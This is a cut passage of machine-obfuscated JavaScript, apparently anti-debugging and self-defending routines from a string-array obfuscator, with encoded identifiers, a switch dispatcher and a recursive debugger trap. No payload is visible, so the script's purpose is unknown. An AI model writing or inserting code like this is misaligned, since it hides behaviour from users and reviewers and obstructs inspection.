e'7':if(_0x5b9ee0)_0xa34d11[_0x4fd359(0x1f4,0xa61,0xc64,0x6ab,'jMgB')+'ce'](_0x75cf12[_0x4fd359(-0x55a,0xec,-0x49d,0x3a,'Fo3T')](_0x75cf12[_0x30036b(0x657,0xc6b,0xb27,'fU56',0xb27)](_0x75cf12[_0x4fd359(-0x231,-0x1d1,0x42b,0x61,'(Qf4')],_0x160211[_0x30036b(0xce8,0xe17,0x1134,'v3Q4',0xdb4)]),_0x75cf12[_0x567f63(0x2a4,'5NgG',0x2b1,0x468,0x22b)]));else var _0x45afd9=new _0x3262cf();continue;case'8':var _0x3e7916=_0x3b5c50[_0x444e87(0xca3,0xc6c,'[ed6',0x8b2,0xdf2)](_0x75cf12[_0x4fd359(0xafc,0xd54,0xc86,0x987,'#S]^')](_0x44e9c9[_0x4fd359(-0x667,0x139,0x26a,-0x105,'#rRa')+'m'](),_0x45afd9[_0x30036b(0xa0c,0xf17,0x1216,'3%cS',0x1520)+'h']));continue;}break;}}}[_0x7d6b68(0x44a,0x861,0x60,'CoEm',0x277)+_0x5b301e(0xc91,0xde6,'NB6@',0x6e6,0xe4d)+'r'](_0x1fbcec[_0x58c39b(0xd0a,0xe12,0xce5,0x80d,'BuhP')](_0x1fbcec[_0x58c39b(0xc6f,0x6b9,0x7a5,0xb67,'pyBw')],_0x1fbcec[_0x40f858(0x3b1,'pyBw',0xaaa,0x572,0x7ab)]))[_0x5b301e(0x86c,0x5c3,'BxvU',0xa7c,0xab9)](_0x1fbcec[_0x6880b4(0xa92,0xccb,0xa4c,'nbxw',0x6df)]):function(){function _0x3a43b1(_0x122425,_0x27a040,_0x73b555,_0xd97aff,_0x28e1b6){return _0x40f858(_0x122425-0x1e7,_0x73b555,_0x73b555-0x117,_0xd97aff-0xec,_0xd97aff-0x3c3);}function _0x2fffca(_0x5d4cc2,_0x500087,_0x5eb573,_0x4e638d,_0x33a974){return _0x6880b4(_0x5d4cc2-0x16c,_0x500087-0x199,_0x5eb573-0x11a,_0x33a974,_0x33a974-0x7);}function _0x5e789b(_0x56e493,_0x18973f,_0x9a8f79,_0x162d40,_0x107fb0){return _0x40f858(_0x56e493-0x17a,_0x107fb0,_0x9a8f79-0x97,_0x162d40-0x6b,_0x162d40-0x2ac);}function _0x5aa1ba(_0x19db11,_0x5c7c2d,_0x40b2e9,_0x5b481a,_0x3b13c1){return _0x7d6b68(_0x19db11-0x178,_0x5c7c2d-0x19f,_0x40b2e9-0xfe,_0x40b2e9,_0x3b13c1-0x5fa);}if(_0x11e57e[_0x2fffca(0x10ed,0x1602,0xb8a,0xc4c,'4U9]')](_0x11e57e[_0x5aa1ba(0xb14,0xee3,'6aJ*',0xfcb,0xfab)],_0x11e57e[_0x5e789b(0xaa6,0xc3e,0xe0e,0x9c4,'CoEm')]))return![];else _0x11e57e[_0x3a43b1(0xb23,0x104c,'CoEm',0xd89,0xc12)](_0x2a1fb0);}[_0x5b301e(0x888,0xd15,'a[QC',0x301,0x6ae)+_0x40f858(0x8b0,'%rmd',0x563,0x9f,0x4b5)+'r'](_0x1fbcec[_0x7d6b68(0x97f,0x6e8,0x17e,'pyBw',0x691)](_0x1fbcec[_0x7d6b68(0x7b3,0xe76,0x7ce,'KS8E',0xa3b)],_0x1fbcec[_0x5b301e(0xfb6,0x109a,'N)n#',0xc1c,0x122d)]))[_0x7d6b68(0x325,0x5,-0x3e1,'CoEm',-0x55)](_0x1fbcec[_0x5b301e(0x6e3,0x627,'KS8E',0xf8,0x75e)]);_0x1fbcec[_0x58c39b(0xaff,0x820,0x86f,0x298,'ij#4')](_0x5eb749,++_0x1f294d);}try{if(_0x2ea696)return _0x5eb749;else _0x1fbcec[_0x3ee8d5(0x438,'fg$H',0x79a,0x6ad,0x25f)](_0x5eb749,-0xc*0x92+0x1*0xb1d+0x1*-0x445);}catch(_0x1a497e){}}